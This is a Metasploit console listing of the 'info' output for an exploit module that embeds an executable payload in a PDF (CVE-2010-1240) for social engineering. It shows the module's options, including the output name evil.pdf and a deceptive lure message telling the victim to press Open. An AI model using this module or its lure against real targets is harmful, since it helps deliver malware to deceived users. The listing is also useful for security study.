 msf6 exploit(windows/fileformat/adobe_pdf_embedded_exe) > info
Name: Adobe PDF Embedded EXE Social Engineering
Module: exploit/windows/fileformat/adobe_pdf_embedded_exe
Platform: Windows
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2010-03-29
Provided by:
Colin Ames <amesc@attackresearch.com>
jduck <jduck@metasploit.com>
Available targets:
Id Name
-- ----
0 Adobe Reader v8.x, v9.x / Windows XP SP3 (English/Spanish) / Windows Vista/7 (English)
Check supported:
No
Basic options:
Name Current Setting Required Description
EXENAME no The Name of payload exe.
FILENAME evil.pdf no The output filename.
INFILENAME /usr/share/metasploit-framework/data/exploits/CVE-2010-1240/template.pdf yes The Input PDF filename.
LAUNCH_MESSAGE To view the encrypted content please tick the "Do not show this message again" box and press Open. no The message to display in the File: area
Payload information:
Space: 2048
Description:
This module embeds a Metasploit payload into an existing PDF file.
The resulting PDF can be sent to a target as part of a social
engineering attack.
References:
https://nvd.nist.gov/vuln/detail/CVE-2010-1240
OSVDB (63667)
http://blog.didierstevens.com/2010/04/06/update-escape-from-pdf/
http://blog.didierstevens.com/2010/03/31/escape-from-foxit-reader/
http://blog.didierstevens.com/2010/03/29/escape-from-pdf/
http://www.adobe.com/support/security/bulletins/apsb10-15.html